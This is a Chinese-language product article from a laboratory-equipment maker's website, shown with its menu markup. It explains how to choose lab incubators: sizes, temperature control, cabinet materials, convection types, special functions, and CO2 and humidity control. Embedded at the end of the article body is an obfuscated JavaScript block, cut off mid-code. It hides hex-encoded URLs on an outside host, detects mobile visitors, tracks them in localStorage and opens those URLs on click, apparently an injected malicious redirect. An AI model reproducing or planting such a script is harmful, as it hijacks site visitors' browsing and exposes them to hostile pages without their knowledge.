			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468 nav-item"><a href="https://www.augem.cn/ghp" class="dropdown-item">GHP系列隔水式恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469 nav-item"><a href="https://www.augem.cn/hh-cp" class="dropdown-item">HH.CP系列二氧化碳培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470 nav-item"><a href="https://www.augem.cn/lrh" class="dropdown-item">LRH系列生化培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471 nav-item"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1" class="dropdown-item">MGC系列光照培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472 nav-item"><a href="https://www.augem.cn/mj" class="dropdown-item">MJ系列霉菌培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473 nav-item"><a href="https://www.augem.cn/dgn" class="dropdown-item">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1463 nav-item"><a href="https://www.augem.cn/heating-plate" class="dropdown-item">加热板系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464 nav-item"><a href="https://www.augem.cn/er" class="dropdown-item">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1477 nav-item"><a href="https://www.augem.cn/drying-box" class="dropdown-item">干燥箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478 nav-item"><a href="https://www.augem.cn/dgg" class="dropdown-item">DGG系列高温鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479 nav-item"><a href="https://www.augem.cn/dhg" class="dropdown-item">DHG系列鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480 nav-item"><a href="https://www.augem.cn/dzf" class="dropdown-item">DZF系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481 nav-item"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">DZS系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482 nav-item"><a href="https://www.augem.cn/lhg" class="dropdown-item">LHG系列立式鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 nav-item"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1474 nav-item"><a href="https://www.augem.cn/industrial-oven" class="dropdown-item">工业烘箱</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475 nav-item"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1" class="dropdown-item">台车式烘箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476 nav-item"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1" class="dropdown-item">热风循环烘箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1484 nav-item"><a href="https://www.augem.cn/constant-humidity-box" class="dropdown-item">恒湿箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485 nav-item"><a href="https://www.augem.cn/lhs" class="dropdown-item">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1486 nav-item"><a href="https://www.augem.cn/sterilization-box" class="dropdown-item">消毒箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487 nav-item"><a href="https://www.augem.cn/grx" class="dropdown-item">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1488 nav-item"><a href="https://www.augem.cn/mfulu" class="dropdown-item">马弗炉系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489 nav-item"><a href="https://www.augem.cn/refractory-brick-hearth" class="dropdown-item">耐火砖炉膛</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490 nav-item"><a href="https://www.augem.cn/ceramic-fiber-hearth" class="dropdown-item">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1491 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97" class="dropdown-item">高低温箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1821 nav-item"><a href="https://www.augem.cn/product-news" class="dropdown-item">产品动态</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822 nav-item"><a href="https://www.augem.cn/company-news" class="dropdown-item">公司动态</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326 nav-item"><a href="https://www.augem.cn/contact-us" class="nav-link">联系我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823 nav-item"><a href="https://www.augem.cn/material" class="nav-link">资料下载</a></li>
													</ul>
					</div>
										<form id="mobile-search-form" action="https://www.augem.cn/">
						<fieldset>
							<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
							<input type="submit" value="搜索一下" />
						</fieldset>	
					</form>
									</div>
			</div>
		</div>


<section class="main">
    <div class="page-width clearfix">
        <section class="content float-right">
            <div class="breadcrumbs">
				<a href="https://www.augem.cn"><i class="fa fa-home"></i>首页</a> <span>&raquo;</span> <a href="https://www.augem.cn/news">新闻动态</a>  <span>&raquo;</span> <a href="https://www.augem.cn/product-news">产品动态</a>  <span>&raquo;</span> 实验室培养箱|BOD培养箱|生化培养箱有哪些？如何选购            </div>
			<div class="content-box">
				<div class="article-detail">
					<div class="article-title">
						<h1>实验室培养箱|BOD培养箱|生化培养箱有哪些？如何选购</h1>
					</div>
					<div class="entry-meta">
						<span>
							<i class="fa fa-folder"></i> <a href="https://www.augem.cn/product-news" rel="category tag">产品动态</a>, <a href="https://www.augem.cn/news" rel="category tag">新闻动态</a>						</span>
												<span>
							<i class="fa fa-calendar"></i> 2025年11月3日 上午6:30													</span>
																		<span>
							<i class="fa fa-eye"></i> 2,063						</span>
						
				        
					</div>
					<div class="article-content-wrapper">
						<div class="article-content">
							<div class="qhd-content" id="wzzt">
																<div class="row">
<div class="col-sm-12">
<h2><img fetchpriority="high" decoding="async" title="实验室培养箱|BOD培养箱|生化培养箱有哪些？如何选购" alt="实验室培养箱|BOD培养箱|生化培养箱有哪些？如何选购"  class="alignnone size-full wp-image-1804" src="https://www.augem.cn/wp-content/uploads/2021/08/2021083008002354.png"  width="1920" height="700" srcset="https://www.augem.cn/wp-content/uploads/2021/08/2021083008002354.png 1920w, https://www.augem.cn/wp-content/uploads/2021/08/2021083008002354-768x280.png 768w, https://www.augem.cn/wp-content/uploads/2021/08/2021083008002354-1536x560.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></h2>
<h2 id="a-incubchart" class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>实验室<span class="xintheme_keyword_link"><a href="https://www.augem.cn/companys-product/incubator-series" target="_blank" title="生化培养箱,恒温培养箱">培养箱</a></span>容量（尺寸不是不是唯一的，支持非标定制）</strong></span></h2>
<p><span style="font-family: 'arial black', sans-serif;"><strong>实验室培养箱 </strong>的制造尺寸范围广泛，从小于 1 立方英尺的紧凑型台式设备到大于 40 立方英尺的大容量伸入式培养箱。 </span></p>
<p><span style="font-family: 'arial black', sans-serif;"><strong>紧凑型培养箱 </strong>（占地面积小，6 立方英尺以下的台面型号）设计用于容纳来自单个细胞培养线的样品。 对于工作空间有限的实验室，某些台式培养箱与最多可容纳 3 个单元的堆叠套件兼容。 </span></p>
<p><span style="font-family: 'arial black', sans-serif;"><strong>落地式培养箱 </strong>（最大 20 立方英尺）旨在从多个细胞系中分离培养物，保护样品免受交叉污染。 </span></p>
<p><span style="font-family: 'arial black', sans-serif;"><strong>大容量伸入式模型 </strong>（大于 20 立方英尺）包括用于额外样品搅拌设备的空间，例如用于培养箱安全的摇床，用于细胞曝气和溶解度研究。 </span></p>
<p><span style="font-family: 'arial black', sans-serif;">比较培养箱的大小和价格 </span></p>
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-12">
<h2 id="b-incubchart" class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>培养箱温度控制系统 </strong> </span></h2>
<p><img decoding="async" title="实验室培养箱|BOD培养箱|生化培养箱有哪些？如何选购" alt="实验室培养箱|BOD培养箱|生化培养箱有哪些？如何选购"  class="alignnone size-full wp-image-2242" src="https://www.augem.cn/wp-content/uploads/2022/03/2022030508055643.png"  width="6016" height="4016" srcset="https://www.augem.cn/wp-content/uploads/2022/03/2022030508055643.png 6016w, https://www.augem.cn/wp-content/uploads/2022/03/2022030508055643-768x513.png 768w, https://www.augem.cn/wp-content/uploads/2022/03/2022030508055643-1536x1025.png 1536w, https://www.augem.cn/wp-content/uploads/2022/03/2022030508055643-2048x1367.png 2048w" sizes="(max-width: 6016px) 100vw, 6016px" /></p>
<p><span style="font-family: 'arial black', sans-serif;"><strong>实验室培养箱 </strong>和 <strong>环境试验箱 </strong>旨在维持适合生长和储存细菌和哺乳动物细胞培养物的环境条件。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>为什么使用 CO2 培养箱进行细胞培养？ </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;"><strong>CO2 培养箱 </strong>，主要用于促进人体细胞生长，保持 37 摄氏度的温度和 95% RH 的湿度水平。 微生物培养箱旨在维持 5 到 70 摄氏度的温度，以适应各种细菌、病毒和真菌物种。 </span></p>
<p><span style="font-family: 'arial black', sans-serif;"><strong>冷藏培养箱 </strong>可将温度保持在比环境条件低 40 度的温度下，用于发酵研究和植物细胞培养。 </span></p>
</div>
</div>
<div class="row">
<div class="col-sm-12">
<h2 id="c-incubchart" class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>培养箱材质</strong></span></h2>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>C1 – 铝制培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;"><strong>果蝇培养箱 </strong>具有昼夜循环功能以促进果蝇发芽，并包括铝包内面板，以便在整个室内更好地折射光线。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>C2 – 环氧涂层钢培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">环氧涂层钢可以抵抗最常见的杀菌剂和酒精类消毒剂，但在高湿度环境中可能容易腐蚀。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>C3 – 粉末涂层钢培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">粉末涂层钢是不锈钢的经济替代品，可抵抗大多数消毒剂和消毒剂。 然而，粉末涂层在长时间暴露于基于漂白剂的清洁剂后可能会破裂。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>C4 – 不锈钢培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">不锈钢培养箱在培养箱内保持无菌条件，可抵抗所有消毒剂和消毒剂，并且在高湿度环境中不会腐蚀。 </span></p>
</div>
</div>
<div class="row">
<div class="col-sm-12">
<h2 id="d-incubchart" class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>环境培养箱空气对流法 </strong> </span></h2>
<h2 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>D1 – 空气夹套培养箱 </strong></span></h2>
<p><span style="font-family: 'arial black', sans-serif;"><strong>夹套 CO2 培养箱 </strong>采用两种主要的温度控制方法：水夹套和空气夹套内部增压室。 水套式培养箱提供更好的温度均匀性，但必须每周排空和清洁。 空气夹套型号更轻、更易于运输且免维护。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>D2 – 双对流培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;"><strong>双对流培养箱 </strong>在机械和重力对流模式之间切换。 重力对流模型通过内部腔室底部的加热元件引入热量，并允许重力使加热的空气在整个存储区域上升。 机械对流系统利用内部风扇将热空气分配到内部腔室。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>D3 – 强制空气培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">与机械对流系统类似， <strong>强制空气培养箱 </strong>利用内部或外部鼓风机将热空气分配到整个内部腔室。 强制空气和机械对流培养箱在进入培养箱后缩短了恢复时间，使这些设计成为高通量细胞培养实验室的理想选择。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>D4 – 重力培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;"><strong>重力对流培养箱 </strong>将热量引入内部腔室的底部，并允许重力在其上升时将加热的空气分布在整个存储区域。 与机械或强制通风装置相比，重力对流系统保持较低的换气率 - 非常适合存储容易过度干燥的非水样品的实验室。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>D5 – 机械培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;"><strong>机械对流培养箱 </strong>利用风扇将热空气分布到内部腔室，从而产生行业领先的温度均匀性。 鉴于其较高的换气率，机械对流培养箱可快速加热从冷藏库转移的样品，而不会蒸发生长培养基。 </span></p>
</div>
</div>
<div class="row">
<div class="col-sm-12">
<p>&nbsp;</p>
</div>
</div>
<div class="row">
<div class="col-sm-12">
<h2><img decoding="async" title="实验室培养箱|BOD培养箱|生化培养箱有哪些？如何选购" alt="实验室培养箱|BOD培养箱|生化培养箱有哪些？如何选购"  class="alignnone size-full wp-image-2241" src="https://www.augem.cn/wp-content/uploads/2022/03/2022030508050776.png"  width="6016" height="4016" srcset="https://www.augem.cn/wp-content/uploads/2022/03/2022030508050776.png 6016w, https://www.augem.cn/wp-content/uploads/2022/03/2022030508050776-768x513.png 768w, https://www.augem.cn/wp-content/uploads/2022/03/2022030508050776-1536x1025.png 1536w, https://www.augem.cn/wp-content/uploads/2022/03/2022030508050776-2048x1367.png 2048w" sizes="(max-width: 6016px) 100vw, 6016px" /></h2>
<h2 id="f-incubchart" class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>特殊应用功能 - 微生物学中的培养箱功能（均支持非标定制）</strong></span></h2>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>F1 – BOD 培养箱应用 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;"><strong>生物需氧量 (BOD) 应用程序 </strong>通过量化微生物在分解有机物时消耗的氧气来确定水样中的污染量。 BOD 培养箱利用 冷却器为废水处理、发芽研究和植物栽培保持精确的温度均匀性。 </span></p>
<p><span style="font-family: 'arial black', sans-serif;"><strong>查看 BOD 培养箱规格 </strong></span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>F2 – 果蝇培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">果蝇培养箱 通过结合昼夜光循环（通过内部 LED 灯）、 热冷却（用于过热保护）和机械对流（用于快速温度变化）来保持果蝇培养的最佳条件。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>F3 – 高安全培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">高安全性培养箱 利用受限访问控制（例如指纹扫描仪和钥匙卡读取器）来保护用于临床诊断、重组蛋白生产或基因表达的高价值样本。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>F4 – 小型培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">紧凑型型号 带有 可选堆叠套件 非常适合工作台空间有限的拥挤研究实验室或教育机构。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>F5 – 具有定时开/关周期的培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">对于具有超出标准 48 小时培养周期的孵育方案的样品，高级方案模型包括具有定时开/关周期的数字控制器，用于实时样品监测。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>F6 – 带紫外线灯的培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">培养箱消毒的两种主要方法是紫外线消毒和高温消毒。 以 254 纳米的波长发射的杀菌紫外线使微生物遗传物质变性。 带有紫外线照明的培养箱配备了数字控制器和负载存在传感器，以防止样品暴露在紫外线下。 当培养箱中没有样品时，高温去污循环利用湿热空气对内腔进行消毒。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>F7 – 可堆叠培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">某些台式培养箱与可选的堆叠套件兼容，该套件最多可容纳三个小尺寸单元。 可堆叠单元非常适合拥挤的实验室培养无法储存在单个培养箱中的不同细胞系。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>F8 – 远程细胞培养监测培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">带有远程细胞培养监测系统的培养箱允许通过移动应用程序或 LIMS 集成进行实时、直观的样品观察。 </span></p>
</div>
</div>
<div class="row">
<div class="col-sm-12">
<h2 id="g-incubchart" class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>细胞培养箱湿度和二氧化碳控制 </strong> </span></h2>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>G1 – 二氧化碳气体培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">CO2 二氧化碳培养箱使用红外线或热电偶传感器来维持细胞和组织培养物生长的最佳条件。 当气罐需要更换时，可选的 CO2 警报会提醒操作员。 </span></p>
<h3 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>G2 – 细胞培养箱 - 湿度控制 Co2 培养箱 </strong></span></h3>
<p><span style="font-family: 'arial black', sans-serif;">真核细胞在 95% RH 的湿度水平下生长最佳。 专为临床诊断设计的培养箱利用红外传感器保持精确的湿度水平，以促进人体细胞生长。 </span></p>
<h2 class="blue"><span style="font-family: 'arial black', sans-serif;"><strong>按类别和培养箱配件购物 </strong></span></h2>
<ul>
<li><span style="font-family: 'arial black', sans-serif;"><strong>环境试验箱 </strong></span></li>
<li><span style="font-family: 'arial black', sans-serif;"><strong>培养箱配件 </strong></span></li>
<li><strong><span style="font-family: 'arial black', sans-serif;">培养箱</span> </strong></li>
</ul>
</div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x54\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x61\x4f\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x48\x65\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x53\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x59\x68\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x6b\x50\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x41\x47\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x4d\x68\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x51\x42\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x66\x72\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 